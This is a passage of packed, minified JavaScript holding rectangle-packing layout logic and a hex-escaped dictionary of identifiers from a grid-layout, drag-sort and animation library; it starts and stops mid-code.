289(\"+(88(24,\"56\")+56.74)+\"227)\"})),81(24,{117:26?\"390\":\"283\"}),17.381().408(),17.365.595(\"229\"),26?12.337.259(17,!0):12.330.259(17,!0),17.366=38.593?137 18.654(17):67,56=41(66,57,!0),83.171=!0,83.260=66,83.331=56.73,83.336=56.74,33.254(\"714\",{297:17,542:33,454:54,543:12,458:62}),12.254(\"1207\",{297:17,542:33,454:54,543:12,458:62}),83))},33.78.163=27(12){29 13,14,17,18,24,26,31=51;28 31.108||!31.171?31:(13=31.389(),14=13.125,17=13.281(),18=17.125,31.260!==18&&(24=12?88(14,\"111\")-31.331:13.309,26=12?88(14,\"56\")-31.336:13.306,18.332(14),81(14,{236:\"288(\"+24+\"227) 289(\"+26+\"227)\"})),31.171=!1,31.260=67,31.331=0,31.336=0,31)},37.78.270=27(){29 12=51;28 12.108||(12.163(!0),12.108=!0),12},37.78.389=27(){28 457[51.531]||67},37.78.692=27(){29 12,13=51;28 13.108||(12=13.389(),13.171=!1,13.532=!1,13.331=0,13.336=0,48(12.125,12.281().273.537)),13},37.78.259=27(){29 12,13,14=51;28 14.108||14.171?14:(12=14.389(),13=12.281(),14.171=!0,146(12.125,13.273.537),13.254(\"1205\",12),190=269.533,293=269.549,12.392(!1),14)},37.78.163=27(12){29 13,14,17,18,24,26,31,33,37=51;28 37.108||!37.171?37:(13=37.389(),14=13.125,17=13.281(),18=17.125,24=37.331,26=37.336,37.692(),14.362!==18&&(31=12?88(14,\"111\")-24:13.309,33=12?88(14,\"56\")-26:13.306,18.332(14),81(14,{236:\"288(\"+31+\"227) 289(\"+33+\"227)\"})),12||17.254(\"1200\",13),37)},157.696=27(12,13,14,17,18,24){29 26,31,33,37,38,57=[],54={73:67,74:67,89:14,91:17};76(37=0;37<13.52;37++)36(26=13[37],54.89<=26.89+.566&&54.91<=26.91+.566){54.73=26.73,54.74=26.74;177}76(67===54.73&&(54.73=18?0:12.89,54.74=18?12.91:0,24||(33=!0)),18&&54.74+54.91>12.91&&(54.73>0&&(57[57.52]={73:0,74:12.91,89:54.73,91:1/0}),54.73+54.89<12.89&&(57[57.52]={73:54.73+54.89,74:12.91,89:12.89-54.73-54.89,91:1/0}),12.91=54.74+54.91),!18&&54.73+54.89>12.89&&(54.74>0&&(57[57.52]={73:12.89,74:0,89:1/0,91:54.74}),54.74+54.91<12.91&&(57[57.52]={73:12.89,74:54.74+54.91,89:1/0,91:12.91-54.74-54.91}),12.89=54.73+54.89),37=24?0:33?13.52:37;37<13.52;37++)76(31=157.663(13[37],54),38=0;38<31.52;38++)(26=31[38]).89>.49&&26.91>.49&&(18&&26.74<12.91||!18&&26.73<12.89)&&(57[57.52]=26);28 57.52&&(57=157.644(57).471(18?157.706:157.691)),[54,57]},157.663=27(12,13){29 14=[];28 157.499(12,13)?(12.73<13.73&&(14[14.52]={73:12.73,74:12.74,89:13.73-12.73,91:12.91}),12.73+12.89>13.73+13.89&&(14[14.52]={73:13.73+13.89,74:12.74,89:12.73+12.89-(13.73+13.89),91:12.91}),12.74<13.74&&(14[14.52]={73:12.73,74:12.74,89:12.89,91:13.74-12.74}),12.74+12.91>13.74+13.91&&(14[14.52]={73:12.73,74:13.74+13.91,89:12.89,91:12.74+12.91-(13.74+13.91)}),14):[{73:12.73,74:12.74,89:12.89,91:12.91}]},157.499=27(12,13){28!(12.73+12.89<=13.73||13.73+13.89<=12.73||12.74+12.91<=13.74||13.74+13.91<=12.74)},157.730=27(12,13){28 12.73>=13.73&&12.74>=13.74&&12.73+12.89<=13.73+13.89&&12.74+12.91<=13.74+13.91},157.644=27(12){76(29 13,14,17,18=12.52;18--;)76(14=12[18],13=12.52;13--;)36(17=12[13],18!==13&&157.730(14,17)){12.290(18,1);177}28 12},157.706=27(12,13){28 12.74-13.74||12.73-13.73},157.691=27(12,13){28 12.73-13.73||12.74-13.74},18});","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x65\x7C\x74\x7C\x69\x7C\x7C\x7C\x72\x7C\x6E\x7C\x7C\x7C\x7C\x7C\x7C\x6F\x7C\x7C\x61\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x76\x61\x72\x7C\x7C\x73\x7C\x7C\x6C\x7C\x7C\x7C\x69\x66\x7C\x75\x7C\x63\x7C\x7C\x7C\x6B\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x50\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x7C\x66\x7C\x7C\x79\x7C\x64\x7C\x7C\x67\x7C\x7C\x7C\x70\x7C\x7C\x7C\x7C\x68\x7C\x6E\x75\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x7C\x66\x6F\x72\x7C\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x7C\x7C\x77\x7C\x7C\x76\x7C\x7C\x7C\x7C\x7C\x62\x7C\x77\x69\x64\x74\x68\x7C\x7C\x68\x65\x69\x67\x68\x74\x7C\x7C\x53\x74\x61\x74\x65\x7C\x7C\x7C\x7C\x74\x65\x73\x74\x7C\x7C\x7C\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x7C\x6D\x7C\x7C\x7C\x7C\x7C\x5F\x69\x73\x44\x65\x73\x74\x72\x6F\x79\x65\x64\x7C\x74\x79\x70\x65\x6F\x66\x7C\x46\x7C\x78\x7C\x7C\x7C\x7C\x63\x61\x73\x65\x7C\x4F\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x65\x6C\x73\x65\x7C\x7C\x54\x7C\x43\x7C\x7C\x7C\x7C\x5F\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x41\x7C\x7C\x7C\x65\x61\x63\x68\x7C\x7C\x48\x7C\x48\x6F\x6F\x6B\x73\x7C\x7C\x7C\x7C\x7C\x6E\x65\x77\x7C\x7C\x7C\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x7C\x7C\x7C\x71\x75\x65\x75\x65\x7C\x53\x7C\x7C\x7C\x7C\x7C\x6C\x61\x79\x6F\x75\x74\x7C\x7C\x7C\x7C\x72\x65\x67\x69\x73\x74\x65\x72\x65\x64\x7C\x5F\x7C\x71\x7C\x7C\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65\x7C\x7C\x63\x6F\x6E\x63\x61\x74\x7C\x63\x61\x6C\x6C\x7C\x73\x74\x6F\x70\x7C\x7C\x7C\x45\x7C\x56\x7C\x63\x61\x6C\x6C\x73\x7C\x7C\x7C\x69\x73\x41\x63\x74\x69\x76\x65\x7C\x64\x75\x72\x61\x74\x69\x6F\x6E\x7C\x7C\x74\x65\x7C\x7C\x7C\x62\x72\x65\x61\x6B\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x70\x75\x73\x68\x7C\x7C\x7C\x7A\x7C\x7C\x7C\x7C\x4D\x61\x74\x68\x7C\x4E\x6F\x72\x6D\x61\x6C\x69\x7A\x61\x74\x69\x6F\x6E\x73\x7C\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x5F\x69\x74\x65\x6D\x73\x7C\x7C\x7C\x58\x7C\x5F\x69\x64\x7C\x7C\x7C\x7C\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x57\x7C\x7C\x7C\x7C\x7C\x7C\x65\x61\x73\x69\x6E\x67\x7C\x7C\x7C\x7C\x70\x78\x7C\x7C\x73\x74\x79\x6C\x65\x7C\x7C\x64\x65\x6C\x61\x79\x7C\x7C\x7C\x69\x73\x53\x74\x72\x69\x6E\x67\x7C\x7C\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x7C\x7C\x7C\x7C\x7C\x44\x7C\x49\x7C\x69\x6E\x7C\x7C\x7C\x4E\x7C\x6E\x6F\x6E\x65\x7C\x7C\x52\x7C\x7C\x7C\x7C\x7C\x5F\x65\x6D\x69\x74\x7C\x7C\x69\x73\x41\x72\x72\x61\x79\x7C\x30\x70\x78\x7C\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65\x7C\x73\x74\x61\x72\x74\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x4C\x69\x73\x74\x73\x7C\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x43\x61\x63\x68\x65\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x6F\x62\x6A\x65\x63\x74\x7C\x73\x63\x61\x6C\x65\x7C\x6A\x7C\x63\x6F\x6D\x70\x6C\x65\x74\x65\x7C\x65\x6E\x64\x56\x61\x6C\x75\x65\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x52\x65\x67\x45\x78\x7C\x59\x7C\x5F\x73\x65\x74\x74\x69\x6E\x67\x73\x7C\x5F\x62\x6F\x72\x64\x65\x72\x7C\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x5F\x6D\x61\x72\x67\x69\x6E\x7C\x56\x61\x6C\x75\x65\x73\x7C\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x73\x77\x69\x74\x63\x68\x7C\x67\x65\x74\x47\x72\x69\x64\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x68\x69\x64\x64\x65\x6E\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x6F\x69\x64\x7C\x64\x65\x6C\x61\x79\x54\x69\x6D\x65\x72\x7C\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x58\x7C\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x59\x7C\x73\x70\x6C\x69\x63\x65\x7C\x74\x77\x65\x65\x6E\x73\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x69\x6E\x73\x74\x61\x6E\x74\x7C\x47\x7C\x73\x70\x6C\x69\x74\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x6C\x6F\x6F\x70\x7C\x69\x74\x65\x6D\x7C\x5F\x69\x73\x48\x69\x64\x64\x65\x6E\x7C\x5F\x69\x73\x48\x69\x64\x69\x6E\x67\x7C\x7C\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65\x7C\x5F\x69\x73\x53\x68\x6F\x77\x69\x6E\x67\x7C\x65\x78\x74\x65\x6E\x64\x7C\x43\x53\x53\x7C\x73\x74\x61\x72\x74\x56\x61\x6C\x75\x65\x7C\x5F\x74\x6F\x70\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x64\x65\x62\x75\x67\x7C\x5F\x6C\x65\x66\x74\x7C\x4C\x7C\x5A\x7C\x62\x65\x67\x69\x6E\x7C\x66\x6E\x7C\x41\x72\x72\x61\x79\x7C\x61\x70\x70\x6C\x79\x7C\x6C\x6F\x67\x7C\x6D\x61\x74\x63\x68\x7C\x5F\x69\x73\x41\x63\x74\x69\x76\x65\x7C\x6E\x61\x6D\x65\x7C\x76\x65\x6C\x6F\x63\x69\x74\x79\x7C\x44\x61\x74\x65\x7C\x72\x69\x67\x68\x74\x7C\x65\x78\x74\x72\x61\x63\x74\x7C\x65\x61\x73\x65\x7C\x64\x65\x6C\x61\x79\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74\x73\x7C\x72\x67\x62\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x4D\x7C\x62\x6F\x72\x64\x65\x72\x7C\x5F\x69\x74\x65\x6D\x48\x69\x64\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x44\x69\x66\x66\x58\x7C\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x69\x6E\x6A\x65\x63\x74\x7C\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x44\x69\x66\x66\x59\x7C\x5F\x69\x74\x65\x6D\x53\x68\x6F\x77\x48\x61\x6E\x64\x6C\x65\x72\x7C\x6F\x70\x74\x73\x7C\x5F\x69\x73\x50\x6F\x73\x69\x74\x69\x6F\x6E\x69\x6E\x67\x7C\x64\x65\x6C\x65\x74\x65\x7C\x6F\x6E\x46\x69\x6E\x69\x73\x68\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x6D\x61\x78\x7C\x4E\x61\x6D\x65\x73\x7C\x4B\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x61\x6E\x69\x6D\x61\x74\x65\x7C\x72\x65\x73\x6F\x6C\x76\x65\x72\x7C\x69\x73\x53\x56\x47\x7C\x6A\x6F\x69\x6E\x7C\x42\x7C\x74\x72\x79\x7C\x7C\x63\x61\x74\x63\x68\x7C\x63\x6C\x61\x73\x73\x4C\x69\x73\x74\x7C\x72\x6F\x75\x6E\x64\x7C\x66\x6F\x6E\x74\x53\x69\x7A\x65\x7C\x7C\x56\x65\x6C\x6F\x63\x69\x74\x79\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x62\x6F\x78\x7C\x72\x65\x76\x65\x72\x73\x65\x7C\x5F\x63\x68\x69\x6C\x64\x7C\x5F\x64\x72\x61\x67\x7C\x70\x72\x6F\x67\x72\x65\x73\x73\x7C\x70\x72\x6F\x6D\x69\x73\x65\x7C\x69\x6E\x69\x74\x7C\x45\x61\x73\x69\x6E\x67\x73\x7C\x63\x75\x72\x72\x65\x6E\x74\x56\x61\x6C\x75\x65\x7C\x63\x6F\x6C\x6F\x72\x73\x7C\x66\x69\x6C\x74\x65\x72\x7C\x69\x65\x7C\x5F\x65\x6D\x69\x74\x74\x65\x72\x7C\x6A\x61\x71\x6F\x6C\x69\x6E\x7C\x6B\x65\x79\x73\x7C\x64\x76\x7C\x64\x78\x7C\x69\x74\x65\x6D\x48\x69\x64\x64\x65\x6E\x43\x6C\x61\x73\x73\x7C\x5F\x72\x65\x66\x72\x65\x73\x68\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x73\x7C\x72\x65\x73\x75\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x73\x6C\x6F\x74\x73\x7C\x72\x6F\x74\x61\x74\x65\x7C\x69\x74\x65\x6D\x56\x69\x73\x69\x62\x6C\x65\x43\x6C\x61\x73\x73\x7C\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74\x7C\x62\x6F\x64\x79\x7C\x67\x65\x74\x49\x74\x65\x6D\x7C\x62\x6C\x6F\x63\x6B\x7C\x5F\x65\x76\x65\x6E\x74\x73\x7C\x5F\x6C\x61\x79\x6F\x75\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x6C\x69\x63\x65\x7C\x68\x69\x64\x64\x65\x6E\x53\x74\x79\x6C\x65\x73\x7C\x67\x65\x74\x49\x74\x65\x6D\x73\x7C\x4F\x62\x6A\x65\x63\x74\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x76\x69\x73\x69\x62\x6C\x65\x53\x74\x79\x6C\x65\x73\x7C\x7C\x6E\x75\x6D\x62\x65\x72\x7C\x5F\x77\x69\x64\x74\x68\x7C\x5F\x68\x65\x69\x67\x68\x74\x7C\x5F\x6D\x69\x67\x72\x61\x74\x65\x7C\x5F\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x5F\x69\x73\x41\x6E\x69\x6D\x61\x74\x69\x6E\x67\x7C\x5F\x61\x6E\x69\x6D\x61\x74\x65\x43\x68\x69\x6C\x64\x7C\x5F\x72\x65\x66\x72\x65\x73\x68\x53\x6F\x72\x74\x44\x61\x74\x61\x7C\x62\x6C\x61\x63\x6B\x7C\x4C\x65\x66\x74\x7C\x70\x72\x65\x66\x69\x78\x43\x68\x65\x63\x6B\x7C\x72\x6F\x6F\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65\x43\x61\x63\x68\x65\x7C\x64\x65\x71\x75\x65\x75\x65\x7C\x5F\x67\x65\x74\x49\x74\x65\x6D\x7C\x5F\x6C\x61\x79\x6F\x75\x74\x51\x75\x65\x75\x65\x7C\x64\x65\x66\x69\x6E\x65\x7C\x61\x65\x7C\x69\x73\x4E\x6F\x64\x65\x7C\x6D\x6F\x64\x75\x6C\x65\x7C\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74\x7C\x72\x67\x62\x61\x7C\x52\x65\x67\x45\x78\x70\x7C\x73\x63\x72\x6F\x6C\x6C\x41\x6E\x63\x68\x6F\x72\x7C\x76\x61\x6C\x75\x65\x55\x6E\x77\x72\x61\x70\x7C\x65\x78\x70\x61\x6E\x64\x6F\x7C\x74\x68\x72\x6F\x77\x7C\x74\x65\x6E\x73\x69\x6F\x6E\x7C\x66\x72\x69\x63\x74\x69\x6F\x6E\x7C\x64\x61\x74\x61\x7C\x6E\x6F\x64\x65\x54\x79\x70\x65\x7C\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x73\x42\x61\x73\x65\x7C\x63\x65\x7C\x6F\x66\x66\x73\x65\x74\x7C\x66\x69\x6E\x69\x73\x68\x7C\x75\x6E\x69\x74\x54\x79\x70\x65\x7C\x69\x73\x48\x65\x78\x7C\x69\x73\x54\x69\x63\x6B\x69\x6E\x67\x7C\x76\x77\x54\x6F\x50\x78\x7C\x52\x65\x64\x69\x72\x65\x63\x74\x73\x7C\x45\x72\x72\x6F\x72\x7C\x72\x65\x6D\x54\x6F\x50\x78\x7C\x67\x65\x74\x52\x6F\x6F\x74\x7C\x6E\x65\x78\x74\x7C\x61\x75\x74\x6F\x7C\x7C\x6D\x79\x50\x61\x72\x65\x6E\x74\x7C\x6D\x6F\x63\x6B\x7C\x6D\x6F\x62\x69\x6C\x65\x48\x41\x7C\x49\x74\x65\x6D\x41\x6E\x69\x6D\x61\x74\x65\x7C\x6D\x61\x70\x7C\x69\x74\x65\x6D\x43\x6C\x61\x73\x73\x7C\x5F\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x51\x75\x65\x75\x65\x7C\x73\x68\x6F\x77\x7C\x66\x72\x6F\x6D\x49\x6E\x64\x65\x78\x7C\x7C\x73\x65\x74\x57\x69\x64\x74\x68\x7C\x6F\x65\x7C\x74\x6F\x49\x6E\x64\x65\x78\x7C\x5F\x72\x65\x6C\x65\x61\x73\x65\x7C\x5F\x73\x74\x6F\x70\x4C\x61\x79\x6F\x75\x74\x7C\x74\x79\x70\x65\x7C\x68\x6F\x6F\x6B\x7C\x5F\x73\x6F\x72\x74\x44\x61\x74\x61\x7C\x65\x65\x7C\x6E\x65\x7C\x72\x65\x7C\x5F\x61\x6E\x69\x6D\x61\x74\x65\x54\x6F\x7C\x69\x74\x65\x6D\x50\x6F\x73\x69\x74\x69\x6F\x6E\x69\x6E\x67\x43\x6C\x61\x73\x73\x7C\x73\x65\x74\x48\x65\x69\x67\x68\x74\x7C\x75\x65\x7C\x73\x6F\x72\x74\x7C\x76\x61\x6C\x75\x65\x53\x70\x6C\x69\x74\x7C\x72\x6F\x6F\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65\x7C\x61\x63\x74\x69\x6F\x6E\x7C\x70\x65\x72\x63\x65\x6E\x74\x54\x6F\x50\x78\x48\x65\x69\x67\x68\x74\x7C\x70\x61\x74\x74\x65\x72\x6E\x7C\x64\x69\x76\x7C\x68\x65\x78\x54\x6F\x52\x67\x62\x7C\x69\x73\x41\x6E\x69\x6D\x61\x74\x69\x6E\x67\x7C\x73\x68\x69\x66\x74\x7C\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6D\x6F\x76\x65\x7C\x70\x65\x72\x63\x65\x6E\x74\x54\x6F\x50\x78\x57\x69\x64\x74\x68\x7C\x69\x6E\x73\x74\x61\x6E\x63\x65\x6F\x66\x7C\x65\x6D\x7C\x61\x64\x64\x7C\x49\x74\x65\x6D\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67\x7C\x5F\x67\x72\x69\x64\x49\x64\x7C\x5F\x69\x73\x44\x65\x66\x61\x75\x6C\x74\x41\x6E\x69\x6D\x61\x74\x65\x7C\x68\x69\x64\x65\x7C\x67\x65\x74\x44\x69\x73\x70\x6C\x61\x79\x54\x79\x70\x65\x7C\x73\x74\x72\x69\x6E\x67\x7C\x66\x78\x7C\x65\x78\x70\x6F\x72\x74\x73\x7C\x73\x74\x61\x67\x67\x65\x72\x7C\x64\x6F\x52\x65\x63\x74\x73\x4F\x76\x65\x72\x6C\x61\x70\x7C\x7C\x61\x6E\x69\x6D\x61\x74\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x76\x68\x54\x6F\x50\x78\x7C\x6D\x69\x6E\x7C\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x66\x6F\x72\x45\x61\x63\x68\x7C\x72\x65\x6A\x65\x63\x74\x65\x72\x7C\x5F\x73\x6B\x69\x70\x4E\x65\x78\x74\x4C\x61\x79\x6F\x75\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x69\x73\x68\x41\x6C\x6C\x7C\x64\x65\x6C\x61\x79\x50\x61\x75\x73\x65\x64\x7C\x70\x72\x6F\x70\x65\x72\x74\x69\x65\x73\x7C\x64\x72\x61\x67\x53\x6F\x72\x74\x57\x69\x74\x68\x7C\x50\x72\x6F\x6D\x69\x73\x65\x7C\x69\x73\x57\x72\x61\x70\x70\x65\x64\x7C\x7C\x5F\x73\x6F\x72\x74\x47\x72\x6F\x75\x70\x73\x7C\x55\x74\x69\x6C\x69\x74\x69\x65\x73\x7C\x6F\x66\x66\x7C\x4A\x61\x51\x6F\x6C\x69\x6E\x7C\x75\x73\x65\x7C\x73\x74\x72\x69\x63\x74\x7C\x6F\x6E\x7C\x6C\x65\x7C\x69\x6E\x6C\x69\x6E\x65\x7C\x63\x6C\x61\x73\x73\x7C\x54\x6F\x70\x7C\x73\x70\x61\x6E\x7C\x61\x6C\x70\x68\x61\x7C\x63\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65\x7C\x74\x61\x62\x6C\x65\x7C\x5F\x69\x74\x65\x6D\x49\x64\x7C\x69\x73\x50\x6F\x73\x69\x74\x69\x6F\x6E\x69\x6E\x67\x53\x74\x61\x72\x74\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x72\x65\x67\x69\x73\x74\x65\x72\x7C\x66\x6C\x75\x73\x68\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D\x43\x61\x63\x68\x65\x7C\x6D\x73\x7C\x69\x74\x65\x6D\x52\x65\x6C\x65\x61\x73\x69\x6E\x67\x43\x6C\x61\x73\x73\x7C\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x73\x41\x6E\x64\x72\x6F\x69\x64\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x66\x72\x6F\x6D\x47\x72\x69\x64\x7C\x74\x6F\x47\x72\x69\x64\x7C\x70\x72\x65\x66\x69\x78\x4D\x61\x74\x63\x68\x65\x73\x7C\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x7C\x63\x68\x61\x72\x41\x74\x7C\x64\x65\x67\x7C\x69\x73\x43\x53\x53\x4E\x75\x6C\x6C\x56\x61\x6C\x75\x65\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x61\x62\x73\x7C\x73\x63\x72\x6F\x6C\x6C\x50\x72\x6F\x70\x65\x72\x74\x79\x54\x6F\x70\x7C\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x7C\x6F\x6E\x63\x65\x7C\x5F\x6F\x6E\x46\x69\x6E\x69\x73\x68\x7C\x53\x56\x47\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x67\x69\x7C\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64\x7C\x73\x63\x72\x6F\x6C\x6C\x50\x72\x6F\x70\x65\x72\x74\x79\x4C\x65\x66\x74\x7C\x31\x65\x7C\x6C\x61\x73\x74\x50\x61\x72\x65\x6E\x74\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x72\x65\x64\x7C\x6C\x61\x73\x74\x45\x6D\x54\x6F\x50\x78\x7C\x7C\x30\x30\x31\x7C\x6E\x6F\x77\x7C\x74\x69\x6D\x69\x6E\x67\x7C\x69\x73\x4D\x6F\x62\x69\x6C\x65\x7C\x6C\x61\x73\x74\x50\x65\x72\x63\x65\x6E\x74\x54\x6F\x50\x78\x48\x65\x69\x67\x68\x74\x7C\x6C\x61\x73\x74\x50\x65\x72\x63\x65\x6E\x74\x54\x6F\x50\x78\x57\x69\x64\x74\x68\x7C\x67\x72\x65\x65\x6E\x7C\x62\x6C\x75\x65\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x6C\x61\x73\x74\x46\x6F\x6E\x74\x53\x69\x7A\x65\x7C\x6C\x61\x73\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x5F\x64\x65\x73\x74\x72\x6F\x79\x7C\x69\x73\x47\x69\x6E\x67\x65\x72\x62\x72\x65\x61\x64\x7C\x63\x6C\x69\x70\x7C\x69\x73\x57\x69\x6E\x64\x6F\x77\x7C\x77\x65\x62\x6B\x69\x74\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x73\x74\x72\x69\x6E\x67\x69\x66\x79\x7C\x4A\x53\x4F\x4E\x7C\x72\x6F\x74\x61\x74\x65\x5A\x7C\x70\x61\x64\x64\x69\x6E\x67\x4C\x65\x66\x74\x7C\x62\x6C\x75\x72\x7C\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x73\x33\x44\x7C\x64\x72\x61\x67\x45\x6E\x61\x62\x6C\x65\x64\x7C\x67\x65\x74\x55\x6E\x69\x74\x7C\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x56\x61\x6C\x75\x65\x7C\x77\x72\x61\x70\x70\x65\x64\x56\x61\x6C\x75\x65\x41\x6C\x72\x65\x61\x64\x79\x45\x78\x74\x72\x61\x63\x74\x65\x64\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x7C\x7C\x74\x6F\x7C\x63\x6C\x65\x61\x6E\x52\x6F\x6F\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65\x7C\x66\x69\x78\x43\x6F\x6C\x6F\x72\x73\x7C\x5F\x69\x74\x65\x6D\x7C\x69\x73\x44\x72\x61\x67\x67\x69\x6E\x67\x7C\x63\x6F\x75\x6E\x74\x7C\x73\x6B\x65\x77\x58\x7C\x69\x73\x43\x68\x72\x6F\x6D\x65\x7C\x76\x65\x6C\x6F\x63\x69\x74\x79\x51\x75\x65\x75\x65\x45\x6E\x74\x72\x79\x46\x6C\x61\x67\x7C\x64\x65\x6C\x61\x79\x42\x65\x67\x69\x6E\x7C\x73\x6B\x65\x77\x59\x7C\x69\x73\x56\x69\x73\x69\x62\x6C\x65\x7C\x73\x63\x61\x6C\x65\x59\x7C\x69\x73\x52\x65\x6C\x65\x61\x73\x69\x6E\x67\x7C\x63\x6F\x6C\x6F\x72\x4E\x61\x6D\x65\x73\x7C\x43\x6F\x6C\x6F\x72\x7C\x52\x65\x64\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x65\x7C\x73\x63\x61\x6C\x65\x58\x7C\x42\x6C\x75\x65\x7C\x69\x6E\x70\x72\x6F\x67\x72\x65\x73\x73\x7C\x47\x72\x65\x65\x6E\x7C\x63\x68\x69\x6C\x64\x72\x65\x6E\x7C\x49\x6E\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x6C\x61\x79\x6F\x75\x74\x53\x65\x6E\x64\x65\x72\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x73\x68\x6F\x77\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x68\x69\x64\x65\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x7C\x44\x6F\x77\x6E\x7C\x51\x7C\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65\x7C\